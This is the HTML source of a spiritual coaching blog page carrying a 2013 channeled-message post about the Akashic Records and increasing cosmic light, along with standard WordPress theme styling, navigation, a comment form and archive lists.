#sidebar_right {background-color:#EDEDED;}
#sidebar_left {background-color:#EDEDED;}
.sidebar_top,.sidebar_extra {background-color:#EDEDED;}
.sidebar_bottom {background-color:#EDEDED;}
#first,#second,#third,#fourth {background-color:#F9F9F0;}
.widget {background-color:#F9F9F0;}
.widget{margin-bottom:20px;}
.widget-area {padding: 10px 10px 0px 10px;}
.widget {margin-bottom: 20px;}
#container_wrap.right-1-col{width:70.000%;} #sidebar_wrap_right.right-1-col{width:30.000%;} 
#container_wrap.right-2-col, #container_wrap.right-2-col-bottom{width:70.000%;} #sidebar_wrap_right.right-2-col, #sidebar_wrap_right.right-2-col-bottom{width:30.000%;}
#container_wrap.left-1-col{width:70.000%;} #sidebar_wrap_left.left-1-col{width:30.000%;}
#container_wrap.left-2-col, #container_wrap.left-2-col-bottom{width:70.000%;} #sidebar_wrap_left.left-2-col,#sidebar_wrap_left.left-2-col-bottom{width:30.000%;}
#container_wrap{width:40.000%;} #sidebar_wrap_left{width:30.000%;} #sidebar_wrap_right{width:30.000%;}
#sidebar_wrap_2_left_left, #sidebar_wrap_2_right_left {width:54.000%;margin-right:1%;}
#sidebar_wrap_2_left_right, #sidebar_wrap_2_right_right {width:45.000%;}
body {padding: 0px 20px 20px 20px; }
@media only screen and (max-width:640px) { /* header widget area mobile rules */
} /* end mobile rules */
#main {padding: 10px 0 0 0;}
#colophon { border-top: 4px solid #CB6305;  }
#site-info {width:80%;}
.menu_bar a, .mobile_menu_bar a {font-weight:bold;}
.menu_bar ul ul a {font-weight:bold;}
.menu_bar, .menu_bar a,.menu_bar a:visited,.mobile_menu_bar a {color:#F9CE9C;}
.menu_bar li:hover > a, .menu_bar a:focus {background-color:#A42F0A;}
.menu_bar li:hover > a, .menu_bar a:focus {color:#F9CE9C;}
.menu_bar ul ul a {background-color:#CB6305;}
.menu_bar ul ul a,.menu_bar ul ul a:visited {color:#F9CE9C;}
.menu_bar ul ul :hover > a {background-color:#A42F0A;}
.menu_bar ul ul :hover > a {color:#F9CE9C;}
.menu_bar, .mobile_menu_bar, .menu-add {background-color:#CB6305;}
.mobile-menu-link {border-color:#F9CE9C;}
.widget-area .menu-vertical,.menu-vertical {clear:both;background-color:transparent;margin:0;width:100%;overflow:hidden;border-bottom:3px solid #F9CE9C;border-top:1px solid #F9CE9C;}
.widget-area .menu-vertical ul, .menu-vertical ul {margin: 0; padding: 0; list-style-type: none;  list-style-image:none;font-family: inherit;}
.widget-area .menu-vertical li a, .widget-area .menu-vertical a:visited, .menu-vertical li a, .menu-vertical a:visited {
color: #F9CE9C;  background-color: #CB6305; display: block !important; padding: 5px 10px; text-decoration: none; border-top:2px solid #F9CE9C;}
.widget-area .menu-vertical a:hover,.widget-area .menu-vertical a:focus, .menu-vertical a:hover,.menu-vertical a:focus {
color: #F9CE9C; background-color: #A42F0A;text-decoration: none;}
.widget-area .menu-vertical ul ul li, .menu-vertical ul ul li { margin: 0; }
.widget-area .menu-vertical ul ul a,.menu-vertical ul ul a {color: #F9CE9C; background-color: #CB6305;
 display: block; padding: 4px 5px 4px 25px; text-decoration: none;border:0;
 border-top:1px solid #F9CE9C;}
.widget-area .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul a:hover {color: #F9CE9C; background-color: #A42F0A; text-decoration: none;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul a {padding: 4px 5px 4px 35px;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul ul a {padding: 4px 5px 4px 45px;}
.widget-area .menu-vertical ul ul ul ul a,.menu-vertical ul ul ul ul ul a {padding: 4px 5px 4px 55px;}
.menu_bar .current_page_item > a, .menu_bar .current-menu-item > a, .menu_bar .current-cat > a, .menu_bar .current_page_ancestor > a,.menu_bar .current-category-ancestor > a, .menu_bar .current-menu-ancestor > a, .menu_bar .current-menu-parent > a, .menu_bar .current-category-parent > a,.menu-vertical .current_page_item > a, .menu-vertical .current-menu-item > a, .menu-vertical .current-cat > a, .menu-vertical .current_page_ancestor > a, .menu-vertical .current-category-ancestor > a, .menu-vertical .current-menu-ancestor > a, .menu-vertical .current-menu-parent > a, .menu-vertical .current-category-parent > a,.widget-area .menu-vertical .current_page_item > a, .widget-area .menu-vertical .current-menu-item > a, .widget-area .menu-vertical .current-cat > a, .widget-area .menu-vertical .current_page_ancestor > a {color:#000000 !important;}
#content .entry-title {font-size:200%;}
#content, .entry-content h1, .entry-content h2 {color:#915B47;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content dt, #content th,
h1, h2, h3, h4, h5, h6,#author-info h2 {color:#C9431A;}
#content h1.entry-title {color:#C9431A;}
.commentlist li.comment, #respond {background-color:transparent;}
#content table {border-style:none;}
#content tr th, #content thead th {font-weight: bold;border-bottom: 1px solid #888;background-color:transparent;}
#content tr td {border-style:none;}
#content .size-full, #content .size-large, #content .size-medium, #content .size-thumbnail,#content .size-thumbnail, #content .gallery img,#content .gallery-thumb img,.entry-attachment img, #content .featured-image img.wp-post-image,#content img[class*="wp-image-"] {background-color:transparent !important;padding:0!important;}
#content img, #author-avatar img {padding:0!important;}
#content {padding-top:0px;}
.wp-caption p.wp-caption-text, #content .gallery .gallery-caption,.entry-attachment .entry-caption {color:#333333;}
#content img.size-full, #content img.size-large, #content img.size-medium, #content img.size-thumbnail, #content .attachment-thumbnail, #content .gallery img,#content .gallery-thumb img,.entry-attachment img, #content .wp-caption img, #content img.wp-post-image,#content img[class*="wp-image-"],#author-avatar img,img.avatar {background-color:transparent;}
#nav-above,.paged #nav-above{display:none;margin:0;}
.single #nav-above{display:none;margin:0;}
.home .sticky, #container.page-with-posts .sticky, #container.index-posts .sticky {background-color:#DEDED6;}
#content .entry-format {color:#FF6600;}
#content .entry-format {font-size: 100%;}
.entry-meta, .entry-content label, .entry-utility {color:#858585;}
body {font-size:12px;}
body {font-family:Arial,Helvetica,sans-serif;}
h3#comments-title,h3#reply-title,.menu_bar,.mobile_menu_bar,
#author-info,#infobar,#nav-above, #nav-below,#cancel-comment-reply-link,.form-allowed-tags,
#site-info,#site-title,#wp-calendar,#comments-title,.comment-meta,.comment-body tr th,.comment-body thead th,
.entry-content label,.entry-content tr th,.entry-content thead th,.entry-format,.entry-meta,.entry-title,
.entry-utility,#respond label,.navigation,.page-title,.pingback p,.reply,.widget-title,
.wp-caption-text,input[type=submit] {font-family:Arial,Helvetica,sans-serif;}
body {background-color:#FFA74F;}
body {color:#000080;}
body body, p, h1, h2, h3, h4, h5, h6, dt, th, #content, #content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content h1.entry-title, #content h2.entry-title, #content h3.entry-title, #content h4.entry-title, #content h5.entry-title, #content h6.entry-title {color: #000080;}
#wrapper {background-color:#F9F9F0;}
#main {background-color:#F9F9F0;}
#container {background-color:transparent;}
#content {background-color:#F9F9F0;}
#content .post,.post {background-color:transparent;}
#branding {background-color:transparent;}
#colophon {background-color:#CB6305;}
hr {background-color:#A42F0A;}
.entry-meta {background-color:transparent;}
.entry-utility {background-color:transparent;}
.entry-utility {padding:4px 0 20px 40px;  border-bottom: dashed 1px #E0E0E0;}
input, textarea, ins, pre {background-color:#F0F0F0;}
.widget {color:#404040;}
.widget-title {border-bottom: 1px solid #CB6305; margin-bottom:5px;padding-bottom:3px;}
.widget-title, .widget_search label, #wp-calendar caption {color: #CB6305;}
.widget-title{font-size:20px;font-weight:normal;line-height:25px;margin-bottom:5px;font-variant:small-caps;}
#site-title a {color:#1D4710;}
#site-description {color:#666666;}
@media only screen and (min-width: 581px) { #site-title{display:none;}}
#ie7 #site-title, #ie8 #site-title {display:none;}
.weaver-smalltablet-sim #site-title{display:none;}
.weaver-phone #site-title{display:block;}
#site-description{display:none;}
/* Weaver II Mobile Device Options */
.weaver-any-mobile  #main a, .weaver-any-mobile  #mobile-widget-area a, .weaver-any-mobile  .sidebar_top a, .weaver-any-mobile  .sidebar_bottom a, .weaver-any-mobile  .sidebar_extra a {text-decoration: underline !important;}
@media only screen and (max-width:768px) and (orientation:portrait) {body {padding: 0px !important;}}
@media only screen and (max-width:640px) {
#main a, #mobile-widget-area a, .sidebar_top a, .sidebar_bottom a, .sidebar_extra a{text-decoration: underline !important;}
}
@media only screen and (max-width: 580px) {
}
.entry-title a {font-size:85%;}
/* end Weaver II CSS */
</style> <!-- end of main options style section -->
<meta name="google-site-verification" content="UqYCF2fvz7zdleN5NYyGlicgwMOJOU_xp6HyHSLz-5g" />

<!--[if lte IE 8]>
<style type="text/css" media="screen">
#wrapper,#branding,#colophon,#content, #content .post,
#sidebar_primary,#sidebar_right,#sidebar_left,.sidebar_top,.sidebar_bottom,.sidebar_extra,
#first,#second,#third,#fourth,
#commentform input:focus,#commentform textarea:focus,#respond input#submit {
		behavior: url(https://tomarlevine.com/wp-content/themes/weaver-ii/js/PIE/PIE.php) !important; position:relative;
}
</style>
<![endif]-->

<!-- End of Weaver II options -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:768px){
	.MyWidth {
		width:auto !important;
	}
	.MyPadding {
		padding-left:0px !important;
	}
	.title-description-xhtml {
		display:none;
	}
	.alignleft.size-medium.wp-image-9033 {
		width:100%;
	}
	.MyHeight {
		height:360px !important;
	}
}
@media (max-width:640px){
	.alignleft.size-medium.wp-image-10287 {
		width:100%;
	}
	.MyHeight {
		height:240px !important;
	}
	.MyImage {
		display:inline-block;;
	}
	.MyContent {
		text-align:center;
	}
	.MyFont {
		font-size:8px !important;
	}
	.myWidth {
		width:100% !important;
	}
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-4931 single-format-standard singular not-logged-in weaver-desktop weaver-mobile-smart-nostack">
<a href="#page-bottom" id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wrapper" class="hfeed">
<div id="wrap-header">
	<header id="branding" role="banner"><div id="branding-content">
		<div id="site-logo"></div>
		<div id="site-logo-link" onclick="location.href='https://tomarlevine.com/';"></div>

		<div class="title-description-xhtml">
			<h1 id="site-title" ><span><a href="https://tomarlevine.com/" title="https://tomarlevine.com" rel="home">https://tomarlevine.com</a></span></h1>
			<h2 id="site-description"> </h2>
		</div>
		<div id="header_image">
                              <img src="https://tomarlevine.com/wp-content/uploads/2020/09/cropped-Website-Banner-Awakening.png" width="944" height="226" alt="https://tomarlevine.com" />
        		</div><!-- #header_image -->
	</div></header><!-- #branding-content, #branding -->
<div id="wrap-bottom-menu">
<div id="mobile-bottom-nav" class="mobile_menu_bar" style="padding:5px 10px 5px 10px;clear:both;">
	<div style="margin-bottom:20px;">
<span class="mobile-home-link">
	<a href="https://tomarlevine.com/" title="https://tomarlevine.com" rel="home">Home</a></span>
	<span class="mobile-menu-link"><a href="javascript:void(null);" onclick="weaverii_ToggleMenu(document.getElementById('nav-bottom-menu'), this, 'Menu &darr;', 'Menu &uarr;')">Menu &darr;</a></span></div>
</div>
		<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
			<div class="skip-link"><a class="assistive-text" href="#sidebar_primary" title="">Skip to secondary content</a></div>
				<div id="nav-bottom-menu"><nav id="access" class="menu_bar" role="navigation">
<div class="menu"><ul id="menu-menu1" class="menu"><li id="menu-item-13158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13158"><a href="https://tomarlevine.com/">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tomarlevine.com/tomar/">About Tomar</a></li>
<li id="menu-item-12947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12947"><a href="https://tomarlevine.com/work-with-tomar-2/">Work With Me</a>
<ul class="sub-menu">
	<li id="menu-item-12894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12894"><a href="https://tomarlevine.com/sessions/">1-1 Sessions</a>
	<ul class="sub-menu">
		<li id="menu-item-13621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13621"><a href="https://tomarlevine.com/soul-plan/">Soul Plan  +  Channeled Readings</a></li>
		<li id="menu-item-13622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13622"><a href="https://tomarlevine.com/compassion-key/">Inner Child + Divine Level Healing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13609"><a href="https://tomarlevine.com/biz-basics/">Biz Basics</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4064"><a href="https://tomarlevine.com/soul-guidance-blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://tomarlevine.com/contact/">Contact</a></li>
<li id="menu-item-13296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13296"><a href="https://tomarlevine.com/subscribe/">Subscribe</a></li>
</ul></div>		</nav></div><!-- #access --></div> <!-- #wrap-bottom-menu -->
</div> <!-- #wrap-header -->
	<div id="main">
		<div id="container_wrap" class="container-single equal_height right-1-col">
		<div id="container">
			<div id="content" role="main">

				<nav id="nav-above" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
					<div class="nav-previous"><a href="https://tomarlevine.com/the-light-is-growing/" rel="prev"><span class="meta-nav">&larr;</span> The Light is Growing</a></div>
				<div class="nav-next"><a href="https://tomarlevine.com/will-women-save-the-world/" rel="next">Will Women Save the World? <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #nav-above -->


<article id="post-4931" class="content-single  post-4931 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<div class="entry-hdr"><h1 class="entry-title">Akashic Records &#8211; Your Light is Emerging</h1></div>

		<div class="entry-meta">
						<div class="meta-info-wrap post_hide_date post_hide_author post_hide_cats post_hide_tags post_hide_permalink">
			<span class="sep posted-on">Posted on </span><a href="https://tomarlevine.com/akashic-records-your-light-emerging/" title="6:29 am" rel="bookmark"><time class="entry-date" datetime="2013-03-04T06:29:17+00:00">March 4, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://tomarlevine.com/author/tomar/" title="View all posts by Tomar" rel="author">Tomar</a></span></span><span class="updated">March 4, 2013</span>
			</div><!-- .entry-meta-icons -->		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content cf">
		<p><strong><a href="https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy.png"><img decoding="async" class="alignleft size-medium wp-image-4692" title="Screen shot Spiral galaxy" src="https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy-300x216.png" alt="" width="300" height="216" srcset="https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy-300x216.png 300w, https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></a>Blessings to all in this Season of Light, for it is truly a time of increased light emerging in your world. </strong>And not just in your immediate vicinity of planet Earth, but in all of creation, most especially in your home galaxy at this time.</p>
<p>There is truth in those who speak of cosmic waves of energy coming in to raise the frequency of your planet and so also of those who live upon it.</p>
<p>But that is not the entire story, dear ones. You are not just accompanying the planet as passengers going for a ride. <strong>It is actually your own higher will that is bringing this about, in concert with the forces of Light</strong> that orchestrate the direction of life on Earth and everywhere in the cosmos.</p>
<p><strong>Your force is greater than you know,</strong> for you as encapsulated beings of flesh and mind are cut off from the full reach of your higher consciousness and soul vibration. But in the coming time that will change and many more of you will open the gates that have been sealed shut, and so you will perceive through the eyes of Love and will know and understand much more of who you truly are and why you are here.</p>
<p><strong>This is the dawning of a New Age, one of co-emerging of the individual destiny and the collective in greater measure. </strong>In the times that are coming you will achieve much clearer conscious awareness of your truth and <strong>will also have access to your power to create in ways you can&#8217;t imagine.</strong></p>
<p>This is all coming on the Earth and <strong>you who have volunteered to usher in this age are particularly blessed</strong> in the merit you can achieve by simply playing your part in the great design.</p>
<p><strong>So blossom forth as you hear within your heart, for the time is now that all have agreed to meet upon the Earth plane to bring down Heaven on Earth. And you are among them. </strong></p>
			</div><!-- .entry-content -->

	<footer class="entry-utility">
<div class="meta-info-wrap post_hide_date post_hide_author post_hide_cats post_hide_tags post_hide_permalink">
			<span class="cat-links">
<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tomarlevine.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
		<span class="permalink-icon"><a href="https://tomarlevine.com/akashic-records-your-light-emerging/" title="Permalink to Akashic Records &#8211; Your Light is Emerging" rel="bookmark">permalink</a></span>
	</div><!-- .entry-meta-icons -->

	</footer><!-- .entry-utility -->
</article><!-- #post-4931 -->

				<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
					<div class="nav-previous"><a href="https://tomarlevine.com/the-light-is-growing/" rel="prev"><span class="meta-nav">&larr;</span> The Light is Growing</a></div>
				<div class="nav-next"><a href="https://tomarlevine.com/will-women-save-the-world/" rel="next">Will Women Save the World? <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #nav-above -->


	<div id="comments">

		<hr class='comments-hr'>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/akashic-records-your-light-emerging/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tomarlevine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="039f61ef18" /></p><input type="hidden" id="ct_checkjs_cee631121c2ec9232f3a2f028ad5c89b" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_cee631121c2ec9232f3a2f028ad5c89b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '834139161');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->
		</div><!-- #container_wrap -->

	<div id="sidebar_wrap_right" class="right-1-col equal_height">
	<div id="sidebar_primary" class="widget-area weaver-clear" role="complementary">
<aside id="text-7" class="widget widget_text">			<div class="textwidget">[magicactionbox id="4292"]</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><center><a href="http://twitter.com/tomarlevine" target="_blank" rel="noopener"><img src="https://tomarlevine.com/wp-content/uploads/2012/09/twitter2.png" /></a><a href="http://www.facebook.com/people/Tomar-Levine/1454167681" target="_blank" rel="noopener"><img src="https://tomarlevine.com/wp-content/uploads/2012/09/facebook2.png" /></a><a href="https://tomarlevine.com/feed/" target="_blank" rel="noopener"><img src="https://tomarlevine.com/wp-content/uploads/2012/09/rss2.png" /></a></center></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Articles</h3>
		<ul>
											<li>
					<a href="https://tomarlevine.com/how-does-compassion-heal/">How does compassion heal?</a>
									</li>
											<li>
					<a href="https://tomarlevine.com/am-i-buffy-the-vampire-slayer/">Am I Buffy the Vampire Slayer?</a>
									</li>
											<li>
					<a href="https://tomarlevine.com/pray-for-world-peace/">Pray for World Peace</a>
									</li>
											<li>
					<a href="https://tomarlevine.com/the-most-important-thing-you-need-to-know/">The most important thing you need to know</a>
									</li>
											<li>
					<a href="https://tomarlevine.com/have-less-fear-in-the-new-year/">Have less fear in the New Year</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://tomarlevine.com" class="url" rel="ugc">Tomar Levine</a></span> on <a href="https://tomarlevine.com/thanksgiving-love/#comment-2060">[Channeled Message] Thanksgiving Love</a></li><li class="recentcomments"><span class="comment-author-link">Iona Eveson</span> on <a href="https://tomarlevine.com/thanksgiving-love/#comment-2059">[Channeled Message] Thanksgiving Love</a></li><li class="recentcomments"><span class="comment-author-link">Robert</span> on <a href="https://tomarlevine.com/gratitude-vs-reverence/#comment-2052">Gratitude vs. Reverence</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://http//www.yourempoweredfamily.com" class="url" rel="ugc external nofollow">Marie-Claire</a></span> on <a href="https://tomarlevine.com/being-the-river-we-are-waking-up/#comment-1964">Being the River &#8211; We Are Waking Up!</a></li><li class="recentcomments"><span class="comment-author-link">Rhonda Ohlson</span> on <a href="https://tomarlevine.com/being-the-river-we-are-waking-up/#comment-1963">Being the River &#8211; We Are Waking Up!</a></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://tomarlevine.com/2022/06/'>June 2022</a>&nbsp;(11)</li>
	<li><a href='https://tomarlevine.com/2020/11/'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2020/10/'>October 2020</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2019/06/'>June 2019</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2018/12/'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2016/11/'>November 2016</a>&nbsp;(13)</li>
	<li><a href='https://tomarlevine.com/2016/10/'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2016/06/'>June 2016</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2016/05/'>May 2016</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2016/04/'>April 2016</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2016/03/'>March 2016</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2016/01/'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2015/12/'>December 2015</a>&nbsp;(6)</li>
	<li><a href='https://tomarlevine.com/2015/11/'>November 2015</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2015/10/'>October 2015</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2015/09/'>September 2015</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2015/08/'>August 2015</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2015/07/'>July 2015</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2015/06/'>June 2015</a>&nbsp;(5)</li>
	<li><a href='https://tomarlevine.com/2015/05/'>May 2015</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2015/04/'>April 2015</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2015/03/'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2015/02/'>February 2015</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2015/01/'>January 2015</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2014/12/'>December 2014</a>&nbsp;(5)</li>
	<li><a href='https://tomarlevine.com/2014/11/'>November 2014</a>&nbsp;(5)</li>
	<li><a href='https://tomarlevine.com/2014/10/'>October 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2014/09/'>September 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2014/08/'>August 2014</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2014/07/'>July 2014</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2014/06/'>June 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2014/05/'>May 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2014/04/'>April 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2014/03/'>March 2014</a>&nbsp;(2)</li>
	<li><a href='https://tomarlevine.com/2013/11/'>November 2013</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2013/07/'>July 2013</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2013/03/'>March 2013</a>&nbsp;(8)</li>
	<li><a href='https://tomarlevine.com/2013/02/'>February 2013</a>&nbsp;(3)</li>
	<li><a href='https://tomarlevine.com/2012/12/'>December 2012</a>&nbsp;(1)</li>
	<li><a href='https://tomarlevine.com/2012/11/'>November 2012</a>&nbsp;(4)</li>
	<li><a href='https://tomarlevine.com/2012/09/'>September 2012</a>&nbsp;(1)</li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://tomarlevine.com/category/2012-and-beyond/">2012 and Beyond</a> (2)
</li>
	<li class="cat-item cat-item-36"><a href="https://tomarlevine.com/category/accessing-inner-wisdom/">Accessing Inner Wisdom</a> (2)
</li>
	<li class="cat-item cat-item-32"><a href="https://tomarlevine.com/category/akashic-records/">Akashic Records</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://tomarlevine.com/category/beauty/">Beauty</a> (1)
</li>
	<li class="cat-item cat-item-34"><a href="https://tomarlevine.com/category/belief-change/">Belief Change</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://tomarlevine.com/category/change-and-transformation/">Change and Transformation</a> (21)
</li>
	<li class="cat-item cat-item-31"><a href="https://tomarlevine.com/category/channeled-message/">Channeled Message</a> (13)
</li>
	<li class="cat-item cat-item-26"><a href="https://tomarlevine.com/category/consciousness/">Consciousness</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://tomarlevine.com/category/creativity/">Creativity</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://tomarlevine.com/category/evolution-of-consciousness/">Evolution of Consciousness</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://tomarlevine.com/category/gratitude/">Gratitude</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://tomarlevine.com/category/guidance/">Guidance</a> (5)
</li>
	<li class="cat-item cat-item-24"><a href="https://tomarlevine.com/category/healing/">Healing</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="https://tomarlevine.com/category/healing-money-wounds/">Healing Money Wounds</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://tomarlevine.com/category/inspiration/">Inspiration</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="https://tomarlevine.com/category/life-purpose/">Life Purpose</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://tomarlevine.com/category/midlife/">Midlife</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://tomarlevine.com/category/midlife-empowerment/">Midlife Empowerment</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://tomarlevine.com/category/midlife-women/">Midlife Women</a> (2)
</li>
